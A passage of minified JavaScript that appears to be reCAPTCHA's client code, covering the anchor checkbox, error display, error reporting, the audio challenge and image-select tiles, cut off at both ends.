sK,this.j)&&this.j.reject(QH())},s1.prototype).Es=function(O,q){return N[43](84,(q=this,function(U,E,c){if((E=(c=[19,"j",49],[3," client for challengeAccount.",!1]),U.i)==1){if(!q.i[c[1]])throw Error(hX+E[1]);return q.L=S[5](39,null,q),R[c[0]](52,2,N[6](11,1,q),U)}if(U.i!=E[0])return R[c[0]](54,E[0],y[16](41,E[2],q,O.i||void 0),U);return q[c[1]]=v[42](c[2]),U.return(q[c[1]].promise)}))},s1).prototype.Tf=function(O,q){return(O=(q=[6,89,"brands"],e[8](q[1]).navigator.userAgentData),R)[q[0]](3,3,V[22](1,
null,2,A[0](2,!0,1,new e8,O[q[2]].map(function(U,E,c,K){return(E=(K=[2,"brand",23],c=new OL,w[40](K[2],c,1,U[K[1]])),w)[40](18,E,K[0],U.version)})),O.mobile),O.platform)},s1).prototype.lu=function(O){this.Zs.send(mD,O)},s1.prototype).M=function(O,q){q=[null,"l",0],O[q[1]]?this.L.then(function(U){return U.send(tz,new ZX(O.H))},y[37].bind(q[0],36)):this[q[1]]==EP?this[q[1]]=co:O.i&&O.i.width<=q[2]&&O.i.height<=q[2]?(this[q[1]]=qR,this.L.then(function(U){return U.send(tz,new ZX(O.H))},y[37].bind(q[0],
37))):(this[q[1]]=co,this.Zs.send(mD,O))},s1).prototype.o=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H){return N[43](83,(O=(H=this,O===void 0?{id:null,timeout:null,YL:null,o$:null}:O),function(T,p,M){M=[9,15,(p=[5,1,0],null)];switch(T.i){case p[1]:return R[19](23,2,N[36](65,M[2],p[1]),T);case 2:return q=!1,n=T.H,z=!1,Y=Fy.V(),r=!N[41](32,8,36,Y),c=[],r&&(c=[oL4,cJM,hX,KJi]),R[19](20,3,H.Zs.send(iV,new Qkh(N[37](1,p[1],y[23](13,M[0],Y.get())),D[19](32,p[2],10,w[12](M[1],"",p[1])),c,H.i.U,H.Us)),T);
case 3:if((m=T.H,O.id)&&(!n||V[41](10,N[14](47,n,7))!=O.id))return T.return();return(d=((((n||(n=new yp,q=!0),O.id==M[2]&&(O.id=N[5](2),w[40](26,n,7,O.id),O.o$!==void 0&&O.o$!==null&&v[44](45,11,n,O.o$),e[19](63,4,n)!=p[1]&&(v[43](48,p[0],n,(e[19](58,p[0],n)||p[2])+p[1]),z=!0),V[16](40,4,n,p[2])),y)[20](16,p[1],n,(e[19](56,p[1],n)||p[2])+p[1]),V)[17](24,2,n,a4((e[19](57,2,n)||p[2])+(O.timeout||p[2]))),V)[16](41,4,n,(e[19](58,4,n)||p[2])+p[1]),e[12](23,T,4),new p4(m.kG)),R)[19](21,6,y[10](53,10,w[27](31,
d,p[1]),e[19](27,2,d)),T);case 6:return E=T.H,E=E.replace(/"/g,""),e[M[0]](12,2,n,6).includes(E)||V[4](46,2,6,E,w[5].bind(M[2],27),n,V[41].bind(M[2],32)),C=new p4(m.mJ),R[19](49,7,y[10](24,10,w[27](31,C,p[1]),e[19](63,2,C)),T);case 7:if(D[3](10,8,n,(b=T.H,+b+(e[19](57,8,n)||p[2]))),!r||!m.Uf){T.kC(8);break}return(U=new p4(m.Uf),R)[19](45,M[0],y[10](22,10,w[27](31,U,p[1]),e[19](27,2,U)),T);case M[0]:K=T.H,K=K.replace(/"/g,""),l[46](4,10,n,R[35](67,p[1],p[2],2,y[14](10,n,xE,10),Mh4(K),q,z));case 8:A[47](33,
T,p[0]);break;case 4:v[43](11,T);case p[0]:if(R[28](23,!1,Fn,Y)&&S[3](27,N[14](51,n,11))!=M[2])if(G=e[19](29,11,n),G===0)y[0](16,21,2,H),v[44](41,11,n,M[2]),O.o$=M[2];else v[44](M[0],11,n,G-p[1]);else R[28](25,!1,Fn,Y)||O.o$===null||(O.o$===0?(y[0](1,21,2,H),O.o$=M[2],v[44](M[0],11,n,M[2])):O.o$--);return R[19](45,10,D[31](16,p[1],p[0],"",n),T);case 10:Z=O.YL?O.YL:5E3,O.timeout=(p[1]+hn())*Z*e[19](62,4,n),O.YL=M[2],J=y[34](3,O.timeout+500),w[13](79,O.timeout,function(){return H.h(O,A[40](28,0,function(){return IA},
J))}),T.i=p[2]}}))},s1).prototype.B3=function(O,q,U){return N[U=this,43](86,function(E,c){if((c=[19,"H","j"],E).i==1){if(!U.i[c[2]])throw Error(hX+" client for challengeAccount.");return R[c[0]](c[0],2,U.i[c[1]].send(new Dq(O)),E)}return E.return(R[27](69,(q=E[c[1]],q)))})},N)[21](5,D8,Hy),D8.prototype.oQ=function(O){(this.H=A[30](74,(O=["h","l","nn"],S[7]).bind(null,17),{size:this.j,JW:this[O[0]],PL:this.i,kV:w[27](32,this[O[1]],1),MT:w[27](32,this[O[1]],2),mp:!1,N3:!1,R$:!1,errorMessage:this.i,
errorCode:this.L}),this)[O[2]](this.m())},7](90,function(O,q,U){new jd((q=(U=["http",5,40],new KR(JSON.parse(O))),N[U[1]](64,U[0],e[8](88).parent,jp).send(QA,new KC(w[U[2]](8,8,X,q,Wy))),q))},"recaptcha.anchor.ErrorMain.init");function WY(O,q,U,E,c,K){return y[16].call(this,2,O,q,U,E,c,K)}var Cj=(V[3](36,WY,r8),xU()),zTW=E5();
(((((((I=WY.prototype,I).oQ=function(O){this.H=(O=["m",27,7],A)[30](10,S[O[2]].bind(null,19),{size:this.h,JW:this.JW,PL:"Recaptcha requires verification",kV:w[O[1]](33,this.L,1),MT:w[O[1]](30,this.L,2),mp:this.mp(),N3:this.N3(),R$:this.R$()}),this.nn(this[O[0]]())},I).ZO=function(O,q,U,E){(y[38](5,O,(E=[61,"rc-anchor-error-msg","m"],"rc-anchor-error"),this[E[2]]()),D)[23](18,O,w[48](E[0],"rc-anchor-error-msg-container",this)),O&&(U=w[48](E[0],E[1],this),l[30](24,U),D[48](48,q,U))},I).zR=function(O){((this.i.oI((O=
[!0,"focus","G"],O[0])),this.i.m())[O[1]](),WY)[O[2]].zR.call(this),this.ZO(!1)},I.ha=function(){this.i.m().focus()},I.dY=function(O){this[this[(O=["sv","m","i"],WY).G.dY.call(this),O[2]][O[0]](),O[2]][O[1]]().focus()},I).ku=function(){this.i.oI(!1)},I.QA=function(){this.i.m().focus()},I).yc=function(O,q){(q=[6,"i",15],O=this,WY.G).yc.call(this),V[q[0]](28,V[q[0]](28,y[14](q[2],this),this[q[1]],[Og,qA],function(U){U.type==Og&&O.dispatchEvent("e"),U.preventDefault()}),document,vb,function(U,E){E=["i",
"target","focus"],U[E[1]]&&U[E[1]].tabIndex==0||this[E[0]].m()[E[2]]()},this)},I).nn=function(O,q,U,E){((q=((E=["pn","yc","rc-anchor-checkbox-label"],WY.G.nn).call(this,O),w)[48](59,E[2],this),q).setAttribute(Ms(),zTW),U=this.i,U[E[0]]?(U.V$(),U.h=q,U[E[1]]()):U.h=q,this.i).render(w[48](56,"rc-anchor-checkbox-holder",this))},I).Nx=function(){this.i.oI(!1)},I.qh=function(O){return N[O=[42,"recaptcha-checkbox",9],O[0]](8,O[2],V[32](O[0],O[1]))},I.Mx=function(O){this[O=["G","i","focus"],WY[O[0]].Mx.call(this),
this[O[1]].sv(),O[1]].m()[O[2]]()},I.ja=function(){return WY.G.ja.call(this),this.i.iu()},I.q1=function(O,q,U){this.i[q=(U=["oI","ZO",0],Ae[O]||Ae[U[2]]),U[0]](!1),O!=2&&(this.i.Kn(!1),this[U[1]](!0,q),N[2](27,q,this))};function yn(O,q,U,E,c,K){return R[30].call(this,8,O,q,U,E,c,K)}
var mt=((((V[3](34,yn,r8),yn.prototype).qh=function(O){return N[O=[34,42,9],O[1]](1,O[2],V[32](O[0],"rc-anchor-invisible"))},yn.prototype).oQ=function(O,q){this.H=O=A[30](18,(q=["L",4,null],e[41].bind(q[2],23)),{PL:"Recaptcha requires verification",kV:w[27](32,this[q[0]],1),MT:w[27](31,this[q[0]],2),JW:this.JW,sZ:this.i,Ce:!1,mp:this.mp(),N3:this.N3(),R$:this.R$()}),D[q[1]](q[1],0,q[2],function(U,E,c,K,z){(U=((A[c=O.querySelector((K=(E=[".rc-anchor-invisible-text span","smalltext","rc-anchor-normal-footer"],
z=[33,35,31],O.querySelectorAll(".rc-anchor-invisible-text .rc-anchor-pt a")),E)[0]),z[1]](z[2],K[0]).width+A[z[1]](36,K[1]).width>160||A[z[1]](28,c).width>160)&&V[z[0]](44,E[1],V[32](34,"rc-anchor-invisible-text")),O.querySelectorAll(".rc-anchor-normal-footer .rc-anchor-pt a")),A[z[1]](28,U[0])).width+A[z[1]](z[2],U[1]).width>65&&V[z[0]](47,E[1],V[32](58,E[2]))},this),this.nn(this.m())},V[3](16,ab,iA),ab.prototype.i=function(O){return D[36](43,!0,!1,O,this)},ab.prototype).F=function(O,q,U,E,c,K){((O=
(U=((E=(q=(K=["setInterval",!1,"setTimeout"],qC[s8()]||qC[aL()]),c=q[K[2]],c[w[28](23,"__",this,K[1])]||c),q)[K[2]]=E,q[K[0]]),U[w[28](24,"__",this,K[1])]||U),q)[K[0]]=O,ab).G.F.call(this)},V[3](18,rV,y2),Lf)(),YSh=(((V[3](20,$J,bP),V)[3](34,rp,RD),$J.prototype.F=function(O){(e[O=["F",40,"i"],O[1]](56,this[O[2]]),$J.G)[O[0]].call(this)},$J).prototype.N=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n){if((E=((O=(r=["","script",!(n=[1,"H",(d=q?A[4](5,q):{},"l")],0)],O.error||O),O)instanceof Error&&M_(d,O[YJ]||
{}),D)[27](80,r[2],n[0],r[0],null,O),this)[n[2]])try{this[n[2]](E,d)}catch(Z){}if(!(O instanceof(b=E.message.substring(0,1900),y2))||O[n[1]]){Y=(G=E.lineNumber,c=E.fileName,E.stack);try{if((U=$M(this.L,r[n[0]],c,"error",b,"line",G),K={},R[44](28,!1,this[n[1]])||(C=U,J=A[48](12,0,this[n[1]]),U=l[28](41,n[0],C,J)),K)[wC()]=Y,d)for(m in d)K[this.j+m]=d[m];z=A[48](14,0,K),this.P(U,Ym(),z,this.h)}catch(Z){}}try{this.dispatchEvent(new rp(E,d))}catch(Z){}},YSh)||{id:AH()},QL=[0,ZM,(((S[7](26,function(O,
q){(new jm((q=new KR(JSON.parse(O)),q))).i.init()},"recaptcha.anchor.Main.init"),N)[21](3,NP,g),NP.prototype).m=function(){return w[27](17,this,1)},kO)],U6=(((((((I=((((N[21](5,EU,(NP.prototype.I=v[5](96,QL),g)),EU).prototype.I=v[5](96,[0,DM,QL]),V)[3](16,FO,P9),l)[3](22,FO),FO.prototype),I).Ia=function(){return Ss},I.Wq=function(O,q,U,E){return((U=FO.G.Wq[E=["II","P4","call"],E[2]](this,O),this).Ty(U,O.aa()),(q=O.getValue())&&this[E[1]](U,q),O.L&16)&&this[E[0]](U,16,O.d8()),U},I).G$=function(O,q,
U,E){return O[O.g=((U=(E=["L","d8","getValue"],q=FO.G.G$.call(this,O,q),this[E[2]](q)),O).YC=U,this).aa(q),E[0]]&16&&this.II(q,16,O[E[1]]()),q},I).II=function(O,q,U,E){E=[8,16,64];switch(q){case E[0]:case E[1]:y[6](E[1],CN,O,U);break;default:case E[2]:case 1:FO.G.II.call(this,O,q,U)}},I).getValue=function(){},I).Ty=function(O,q){O&&(q?O.title=q:O.removeAttribute(il()))},I.P4=function(){},I).aa=function(O){return O.title},I.Lc=function(){return"goog-button"},S3()),qY=((((((((h9(),dm)(),GS(),zP(),DF)(),
bx(),qk)(),k4(),Ia(),HV)(),k7(),wI(),IR(),N7(),QU)(),KT)(),dS(),m3(),Z2)(),yv()),Nzn=(au(),aX)();((oZ(),oU(),aK)(),Cs)();function PX(){return R[30].call(this,48)}
var jM=(((((((I=((((((V[3](20,PX,FO),l)[3](33,PX),I=PX.prototype,I.yA=function(O){return O.isEnabled()},I.Ia=function(){},I.it=function(){},I.HX=function(O,q,U,E){(PX.G.HX.call(this,O,q,U),(E=q.m())&&U==1)&&(E.disabled=O)},I).xy=function(){},I).LJ=function(){},I.G$=function(O,q,U,E){return(((R[E=[25,32,"call"],E[0]](1,!1,O),O).B&=-256,y)[30](46,!1,O,E[1],!1),q.disabled&&(U=A[23](20,1,this),V[33](15,U,q)),PX.G).G$[E[2]](this,O,q)},I.Wq=function(O,q,U,E,c,K,z,Y){return(E=(U=(q=(c=O[(R[25](16,(K=[!(Y=
[1,"v",0],1),"",32],K[Y[2]]),O),O.B&=-256,y[30](47,K[Y[2]],O,K[2],K[Y[2]]),Y)[1]],c.LD),{"class":w[17](16,this,O).join(T8()),disabled:!O.isEnabled(),title:O.aa()||K[Y[0]],value:O.getValue()||K[Y[0]]}),z=O.MY())?(typeof z==="string"?z:Array.isArray(z)?z.map(e[8].bind(null,48)).join(K[Y[0]]):e[22](28,3,z)).replace(/[\t\r\n ]+/g,T8()).replace(/^[\t\r\n ]+|[\t\r\n ]+$/g,K[Y[0]]):"",q).call(c,O6,U,E||K[Y[0]])},I).Yu=function(O,q){V[(q=[6,"m","Sr"],q)[0]](12,y[14](15,O),O[q[1]](),qe,O[q[2]])},I.getValue=
function(O){return O.value},I.P4=function(O,q){O&&(O.value=q)},I).II=function(){},V[3](6,jY,jK),jY).prototype,I).getValue=function(){return this.YC},I).F=function(){delete (jY.G.F.call(this),delete this.YC,this).g},I.OT=function(O,q){return O[q=["keyCode",13,"Sr"],q[0]]==q[1]&&O.type==hL||O[q[0]]==32&&O.type==mj?this[q[2]](O):O[q[0]]==32},I.Ty=function(O){(this.g=O,this.j).Ty(this.m(),O)},I.aa=function(){return this.g},I).yc=function(O,q){jY[q=[32,"G",23],q[1]].yc.call(this),this.L&q[0]&&(O=this.m())&&
V[6](20,y[14](q[2],this),O,mj,this.OT)},N[20](6,"goog-button",function(){return new jY(null)}),N)[21](2,dE,jY),dE).prototype.yc=function(O,q,U,E,c){((q=(U=((E=((c=[!1,(O=this,6),"setAttribute"],jY.prototype).yc.call(this),this.m()),E[c[2]](Ms(),N[20](72,":",this)),E).tabIndex=this.i,c[0]),E).click,Db)(E,Zo(),{get:function(){function K(){(U=!0,q).call(this)}return K.toString=function(){return q.toString()},K}}),V)[c[1]](4,y[14](31,this),this,H$,function(K,z,Y,m){(m=["isEnabled",28,null],O)[m[0]]()&&
(Y=new NP,K=v[35](47,O.h),z=w[40](19,Y,1,K),U&&V[4](45,2,2,1,A[6].bind(m[2],56),z,e[m[1]].bind(m[2],m[1])),O.C(z))}),V[c[1]](28,y[14](55,this),new mE(this.m(),!0),rQ,function(){this.isEnabled()&&this.Sr.apply(this,arguments)})},dE.prototype).Kn=function(O,q,U,E,c){if(jY.prototype.Kn.call((c=["tabIndex",!1,0],this),O),O){if(this.i=E=this.i,q=this.m())E>=c[2]?q[c[0]]=this.i:N[45](12,c[2],c[1],q)}else(U=this.m())&&N[45](13,c[2],c[1],U)},n_()),jE=((((I=(N[21](3,lF,g),lF).prototype,I).QL=function(O){return(O=
[14,3,46],R)[11](16,64,N[O[0]](O[2],this,O[1],X,Wy))},I.setTimeout=function(O){return y[18](48,this,O,3,void 0,X)},I.clearTimeout=function(){return v[24](40,void 0,3,X,this)},I.w8=function(){return w[40](8,4,X,this,Wy)},lF.prototype.AC=function(){return y[14](9,this,Rh,8,X)},I.nc=function(){return w[27](30,this,9,X)},lF).NY=pMi(),lF).prototype.I=v[5](80,["uvresp",ZM,eS,NK,Xn,MD,1,p0,wD,ZM,eS,-1]),lO)(),Qa=Z4(),hU=Ux(),$d=em(),ya=dR(),g6=o$(),f4=PE(),s6=S6(),L4=(DL(),sgR()),I8=(ur(),iX()),ug=U_(),
OU=Ic(),Fh=NT(),m$C=$8(),rJh=Q4(),JJ0=oR(),CEL=kp(),bz9=dC(),SSN=Gl(),d$C=qt(),Rq=Gf(),G34=(Bt(),Qge)(),Mi=kS(),PN=mB(),WN=zg(),xd=S$(),a8=nf(),ig=YF(),BN=D3(),qP=Ay(),UU=qW(),tU=lJ(),sL=rL(),Va=OV(),fj=Dm();
((((((N[21](5,fA,Hy),fA).prototype.nn=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d){if((J=(r=((m=(U=((b=(C=(q=((z=[(d=["prototype",48,"IQ"],24),30,null],Hy[d[0]].nn).call(this,O),w)[d[1]](60,m$C,this),this.aQ.render(q),w[d[1]](57,rJh,this)),this.T.render(C),w)[d[1]](59,JJ0,this),this.iu).render(b),w[d[1]](57,CEL,this)),N[37](27,z[0])))!=z[2]&&m?this.g.render(U):U.style.display=xn(),w[d[1]](60,bz9,this)),(K=(Y=e[25](5,z[1]))!=z[2]?Y:!1)?this.zf.render(r):r.style.display=xn(),E=w[d[1]](63,SSN,this),this[d[2]].render(E),
w)[d[1]](56,d$C,this),this.O.render(J),D[23](24,!1,this.O.m()),c=w[d[1]](58,G34,this),this.C.render(c),this).YC)D[23](4,!1,this.T.m());else if(this.Os)D[23](26,!1,this.g.m()),D[23](24,!1,this.C.m());else if(this.RQ&&K)D[23](20,!1,this.zf.m()),D[23](26,!1,this.C.m());else D[23](28,!1,this.iu.m())},fA.prototype).yc=function(O,q){(((((q=[6,(O=this,15),"IQ"],Hy.prototype.yc.call(this),V)[q[0]](36,y[14](39,this),this.aQ,H$,this.xC),V[q[0]](36,y[14](q[1],this),this.T,H$,function(){(this.fn(!1),this).dispatchEvent("m")}),
V)[q[0]](36,y[14](23,this),this.g,H$,function(){(this.fn(!1),this).dispatchEvent("o")}),V[q[0]](4,y[14](31,this),this.iu,H$,function(){(this.fn(!1),this).dispatchEvent("n")}),V)[q[0]](12,y[14](q[1],this),this.zf,H$,function(){(this.fn(!1),this).dispatchEvent("p")}),V)[q[0]](20,y[14](23,this),this[q[2]],H$,function(U){this[(A[7](44,(U=["dispatchEvent",1,"q"],U[1]),"Opera",this),U)[0]](U[2])}),V[q[0]](28,y[14](23,this),this.O,H$,this.Jh),V[q[0]](20,y[14](39,this),this.m(),mj,function(U){U.keyCode==
27&&this.dispatchEvent("i")}),V)[q[0]](20,y[14](55,this),this.C,H$,function(){return y[24](51,!1,O)})},fA).prototype.getName=function(){return this.lb},fA.prototype).JY=function(O,q,U,E,c,K){if((K=[(E=[(q=q===void 0?null:q,"margin"),"none",!1],!0),71,18],O)||!q||N[43](55,E[1],q))O&&(c=this.Xa(K[0],q)),!q||O&&!c||(U=e[32](3,this.j),U.height+=(O?1:-1)*(A[35](37,q).height+v[32](K[2],"Bottom",q,E[0]).top+v[32](72,"Bottom",q,E[0]).bottom),v[0](K[1],"h",this,U,!O)),O||this.Xa(E[2],q)},fA.prototype.KD=function(){this.T.m().focus()},
fA.prototype).yX=function(O,q,U,E,c,K,z){return(E=(c=((K=new ge(N[z=[(U=U===void 0?"":U,33),27,29],24](69,m0L)+U),V)[z[2]](z[0],K,oq0,O),Fy.V().get()),w)[z[1]](z[0],c,2,X),V[z[2]](13,K,Gp,E),q)&&V[z[2]](9,K,In4,q),K.toString()},fA.prototype.di=function(O,q,U){if(U=["jo","forEach",0],O)if(this[U[0]].length==U[2])e[47](13,this);else q=this[U[0]].slice(U[2]),this[U[0]]=[],q[U[1]](function(E){E()})},fA.prototype).Nh=function(){return""};
var HN,Pv=(((((((((((((I=(V[3](32,kJ,((fA.prototype.lN=function(){},fA.prototype.xC=function(O){this[this[O=["JY",!1,"fn"],O[2]](O[1]),O[0]](O[1]),this.dispatchEvent("k")},fA.prototype.Jh=function(){},fA.prototype.B=function(){return!1},fA.prototype.Ds=function(){},fA.prototype.Ni=function(){return!1},fA.prototype.ss=function(){return e[32](1,this.Us)},fA.prototype).fn=(fA.prototype.Xa=function(O,q,U){if((U=[43,23,!1],!q)||N[U[0]](3,"none",q)==O)return U[2];return!(D[U[1]](18,O,q),N[45](9,0,O,q),
0)},function(O,q){(((((((this.aQ[q=[1,7,"Kn"],q[2]](O),this).T[q[2]](O),this).iu[q[2]](O),this).g[q[2]](O),this).zf[q[2]](O),this).C[q[2]](O),this).IQ[q[2]](O),A)[q[1]](45,q[0],"Opera",this,!1)}),Hy)),kJ).prototype,I).a1=function(){return V[37].call(this,24)},I.bB=function(){return D[11].call(this,8)},I.V$=function(O){(this[((O=["dispose",null,"i"],kJ.G).V$.call(this),O)[2]]&&(this[O[2]][O[0]](),this[O[2]]=O[1]),this.m())[O[2]]=O[1]},I.si=function(O){return S[12].call(this,8,O)},kJ).prototype.J=function(){V[38](5,
"",this)||(this.m().value=this.l)},I).yc=function(O,q,U){(((((U=["m",!0,9],kJ).G.yc.call(this),O=new Ro(this),V)[6](4,O,this[U[0]](),vb,this.L),V)[6](28,O,this[U[0]](),Av,this.ro),N)[28](6,null)?this.i=O:(xs&&V[6](12,O,this[U[0]](),[Nr,YV,mj],this.si),q=y[18](30,U[2],this[U[0]]()),N[3](17,e[8](94,q),g8,this.a1,O),this.i=O,S[8](14,U[1],this)),N)[1](37,10,this),this[U[0]]().i=this},I.ro=function(){return S[0].call(this,11)},kJ.prototype.L=function(O,q){(S[O=(q=["m",(this.gp=!0,"h"),null],this[q[0]]()),
17](75,O,"label-input-label"),N)[28](4,q[2])||V[38](10,"",this)||this[q[1]]||!this[q[0]]()||(this[q[0]]().value="")},I).F=function(O){this[((O=["dispose","i","F"],kJ.G)[O[2]].call(this),O)[1]]&&(this[O[1]][O[0]](),this[O[1]]=null)},kJ.prototype).j=null,kJ.prototype).oQ=function(){this.H=this.v.LD(aF,{type:Nzn})},I.nn=function(O,q,U,E,c){U=((((kJ.G.nn.call((c=(q=[9,null,!0],[18,81,29]),this),O),this).l||(this.l=O.getAttribute(Gc())||""),v)[40](12,q[1],y[c[0]](c[2],q[0],O))==O&&(this.gp=q[2],E=this.m(),
S[17](67,E,"label-input-label")),N)[28](3,q[1])&&(this.m().placeholder=this.l),this).m(),y[6](c[1],Vi,U,this.l)},I.gp=!1,kJ).prototype.clear=function(O){(O=["",null,"j"],this.m()).value=O[0],this[O[2]]!=O[1]&&(this[O[2]]=O[0])},kJ.prototype.reset=function(O){V[38](8,(O=[1,"clear",4],""),this)&&(this[O[1]](),N[O[0]](O[2],10,this))},kJ).prototype.getValue=function(O){return O=[38,"m","j"],this[O[2]]!=null?this[O[2]]:V[O[0]](11,"",this)?this[O[1]]().value:""},kJ.prototype).isEnabled=function(){return!this.m().disabled},
kJ).prototype.Y=function(){this.h=!1},kJ).prototype.X=function(O){(O=[38,"l","m"],!this[O[2]]())||V[O[0]](4,"",this)||this.gp||(this[O[2]]().value=this[O[1]])},N[21](3,LA,kJ),LA.prototype).oQ=function(O){this[this[(this[((this[this[kJ.prototype[O=["m","oQ","call"],O[1]][O[2]](this),O[0]]().setAttribute(Ms(),N[20](74,":",this)),O[0]]().setAttribute(su(),ZR()),this)[O[0]]().setAttribute(m8(),ZR()),O)[0]]().setAttribute(z2(),ZR()),O)[0]]().setAttribute(WA(),An()),O[0]]().setAttribute(rZ(),W0()),V[33](26,
"rc-response-input-field",this[O[0]]())},function(O,q,U,E,c,K){return K=[34,"exec",13],QM?(c=/Windows NT ([0-9.]+)/,(q=c[K[1]](e[K[0]](45)))?q[1]:x6()):aS?(c=/1[0|1][_.][0-9_.]+/,(E=c[K[1]](e[K[0]](77)))?E[0].replace(/_/g,RL()):hD()):yF?(c=/Android\s+([^\);]+)(\)|;)/,(U=c[K[1]](e[K[0]](29)))?U[1]:""):WF||$m||Kje?(c=/(?:iPhone|CPU)\s+OS\s+(\S+)/,(O=c[K[1]](e[K[0]](K[2])))?O[1].replace(/_/g,RL()):""):""})(),xm=rL(),ao=new QJ(280,275),gF=new QJ(280,235),eTN=S9(),jX=HD(),yL=OA(),nLl=V5N(),$e=oy(),l89=
VD(),Zze=sb(),AJl=s4(),vLC=cT(),D$n=(fa(),vE()),iP=Sr(),Wv=y$(),f0=H6(),RTN=uq(),zM=(((((I=(N[21](5,dt,fA),dt.prototype),I).Gf=function(O,q,U,E,c,K,z,Y,m,r,J){if(((this.JY((J=[62,(r=[2,"","/audio.mp3"],40),"Press PLAY to listen"],!!U)),this).l.clear(),y[24](14,this.l,!0),this).Y||(R[23](9,w[48](60,jX,this),N[19].bind(null,9),{xV:this.yX(O,void 0,r[2]),jE:e[12](27,!1)?"rc-audiochallenge-tdownload-link-on-dark":"rc-audiochallenge-tdownload-link"}),N[35](3,r[0],V[32](95,1,w[48](J[0],jX,this)),this,Rs())),
P$(rL()).play)q&&y[14](13,q,Tb,8,X)&&(m=y[14](12,q,Tb,8,X),w[J[1]](12,1,void 0,m,Wy)),Y=w[48](J[0],nLl,this),D[48](72,J[2],Y),c=w[48](57,l89,this),D[48](44,"Enter what you hear",c),this.Y||D[48](J[1],"Press CTRL to play again.",N[26](10,document,f0)),E=this.yX(O,r[1]),R[23](2,this.X,y[42].bind(null,J[1]),{xV:E}),this.h=N[26](28,document,D$n),N[35](11,r[0],this.h,this,GZ()),z=w[48](60,$e,this),K=l[5](35,void 0,void 0,void 0,this,void 0,"PLAY"),A[1](1,this,K),K.render(z),y[6](17,Jo,K.m(),[Wv,f0]),V[6](4,
y[14](31,this),K,H$,this.th);else R[23](6,this.X,A[17].bind(null,21));return V[38](27)},I.Ds=function(O){(this.response[(O=["getValue","l",24],oG)()]=this[O[1]][O[0]](),y)[O[2]](11,this[O[1]],!1)},I.Xa=function(O,q,U,E){if(E=["l",22,31],q)return U=!!this.i&&e[E[1]](E[2],3,this.i).length>0,D[23](2,O,this.i),A[19](33,O,this[E[0]]),l[30](8,this.i),O&&D[48](52,"Multiple correct solutions required - please solve more.",this.i),O!=U;return this.JY(O,this.i),!1},I.Ni=function(O){return(O=[26,"l",!1],this.h)&&
this.h.pause(),e[3](76,this[O[1]].getValue())?(N[O[0]](O[0],document,Wv).focus(),!0):O[2]},I.yc=function(O,q){(((((O=this[((fA.prototype.yc[(q=["render","call","l"],q)[1]](this),this).X=w[48](56,eTN,this),this[q[2]][q[0]](w[48](62,Zze,this)),q)[2]].m(),y)[6](17,Jo,O,[RTN]),V)[6](12,V[6](12,V[6](4,V[6](28,y[14](15,this),V[32](42,AJl),vb,function(){e[22](11,"none")}),V[32](98,vLC),vb,function(){e[22](10,"none",[yL,$e])}),O,YV,function(U){U.ctrlKey&&U.keyCode==17&&this.th()}),document,YV,function(U){U.keyCode==
82&&U.target!=O&&this.th()}),this).i=w[48](56,yL,this),v)[6](3,this.J,document),V)[6](4,y[14](15,this),this.J,hL,this.Da)},I).th=function(O,q,U){return N[43].call(this,27,O,q,U)},I.Da=function(O){return l[29].call(this,22,O)},I.di=function(O,q){((q=["call","pause","h"],fA.prototype).di[q[0]](this,O),!O&&this[q[2]])&&this[q[2]][q[1]]()},I).KD=function(O,q){!(O=(q=["focus",2,"i"],[1,0,3]),this[q[2]]&&e[22](29,O[q[1]],this[q[2]]).length>O[1])||Xc&&l[8](22,O[0],Pv,10)>=O[1]?V[32](50,$e).children[O[1]][q[0]]():
this[q[2]][q[0]]()},I).lN=function(O,q){q=[null,23,11],R[q[1]](q[2],O,R[10].bind(q[0],3),{OB:this.Y})},I.oQ=function(O){(this.H=(fA[O=["prototype","call","oQ"],O[0]][O[2]][O[1]](this),A)[30](10,l[15].bind(null,15),{zU:Wv}),this).nn(this.m())},cg)(),bs=Lm(),Hzl=jr(),Tzn=AO(),hm=qW(),KI=new QJ(400,580),gD=(((((((((((N[21](5,mg,fA),mg).prototype.KD=function(){},mg.prototype).oQ=function(O){((O=[1,30,"nn"],fA.prototype.oQ).call(this),this.H=A[O[1]](66,v[O[0]].bind(null,34)),this)[O[2]](this.m())},mg.prototype).Xa=
function(O,q,U){return(!(U=["rc-imageselect-error-select-more","rc-imageselect-incorrect-response","rc-imageselect-error-dynamic-more"],O)&&q||U.forEach(function(E,c){(c=V[32](98,E),c!=q)&&this.JY(!1,c)},this),q)?fA.prototype.Xa.call(this,O,q):!1},mg).prototype.ss=function(O,q,U,E){return q=(E=[30,194,0],this.L)||R[7](E[0],E[2]),U=I2(q.height-E[1],400,q.width),O=sX(U,300),new QJ(O,180+O)},mg.prototype).M=function(O,q,U,E,c,K,z,Y,m,r,J){return((r=((E=(z=(q=(Y=(K=(U=w[43](13,4,w[c=(J=[(m=this,1),31,
19],["td","*","rc-imageselect-target"]),25](J[1],J[0],this.metadata)),y[43](24,5,w[25](63,J[0],this.metadata))),l)[13](26,J[0],2,K,this,U),Y.Kt=O,A[30](74,V[11].bind(null,2),Y)),[]),v[3](21,w[48](63,c[2],this),q),Array.prototype.forEach.call(V[J[2]](93,c[J[0]],null,c[0],q,document),function(C,b,d){(d={selected:!1,element:C},b=this,z).push(d),V[6](12,y[14](55,this),new mE(C,!1,!0),rQ,function(){return void b.H3(d)})},this),V[J[2]](46,c[J[0]],"rc-imageselect-tile",c[0],q,document)),tQ)(E,function(C,
b,d){V[6]((b=(d=[14,"prototype","img"],this),28),y[d[0]](31,this),C,[vb,Av],function(){}),V[6](12,y[d[0]](39,this),C,YV,function(G){return void y[28](41,39,40,K,b,G)}),Array[d[1]].forEach.call(V[19](45,"*",null,d[2],C,document),function(G){N[35](27,2,G,this,"src")},this)},this),N)[26](26,document,Tzn),y[23](20,!0,0,r)||l[21](38,function(C){return void y[28](40,39,40,K,m,C)},r,YV),this.l.rh).M3={rowSpan:U,colSpan:K,ft:z,zT:0},this).B()?v[22](48,this,"Skip"):v[22](52,this),q},mg).prototype.H3=function(O,
